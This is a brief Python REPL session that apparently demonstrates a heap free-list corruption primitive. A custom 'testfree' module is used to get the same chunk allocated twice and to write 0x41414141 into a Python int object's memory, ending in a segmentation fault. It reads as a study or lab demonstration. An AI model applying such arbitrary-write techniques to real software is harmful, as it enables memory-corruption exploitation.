 >>> import testfree
>>> int_object = 0x13371337
>>>
>>> target = id(int_object) + 0x18
>>> val = 0x41414141
>>> testfree.test_free_method(target, val)
p1: 0x7ff6fcb20630
p2: 0x7ff6fcb20430
p3: 0x7ff6fcb20830
p1: 0x7ff6fcb20630
p1_again: 0x7ff6fcb20630
p_target: *(0x7ff6fcce2d48) == -53596856
0
>>>
>>> print(hex(int_object))
0x41414141
>>> exit()
Segmentation fault